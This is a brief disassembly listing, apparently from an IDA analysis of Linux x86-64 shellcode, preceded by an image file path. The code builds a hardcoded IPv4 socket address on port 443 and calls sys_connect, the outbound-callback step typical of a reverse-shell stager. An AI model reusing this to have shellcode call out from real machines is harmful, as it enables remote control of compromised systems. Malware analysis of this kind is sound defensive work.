 loc_4000AC:
mov     rcx, 5C15BE92BB010002h
push    rcx
mov     rsi, rsp        ; uservaddr
push    10h
pop     rdx             ; addrlen
push    2Ah ; '*'
pop     rax
syscall                 ; LINUX - sys_connect
pop     rcx
test    rax, rax
jns     short loc_4000ED